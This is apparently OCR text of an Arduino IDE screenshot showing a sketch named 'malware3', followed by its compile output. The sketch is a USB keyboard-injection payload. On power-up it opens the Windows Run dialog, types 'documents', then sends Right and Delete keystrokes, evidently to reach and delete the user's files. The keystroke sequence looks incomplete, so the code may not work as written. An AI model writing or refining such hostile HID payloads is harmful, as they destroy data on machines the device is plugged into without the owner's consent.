 malware3 | Arduino 1.8.6
File Edit Sketch Tools Help
malware3
void setup() {
Serial.begin(9600); delay(1000);
Keyboard.set_modifier(MODIFIERKEY_GUI);
Keyboard.set_key1(KEY_R);
Keyboard.send_now();
delay(10);
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("documents");
Keyboard.set_key2(KEY_RIGHT);
Keyboard.set_key3(KEY_DELETE);
Keyboard.send_now();
delay(2000);
}
void loop(){
delay(5000);
}
Done compiling.
Sketch uses 7420 bytes (11%) of program storage space. Maximum is 63488 bytes.
Global variables use 3476 bytes (42%) of dynamic memory, leaving 4716 bytes for local variables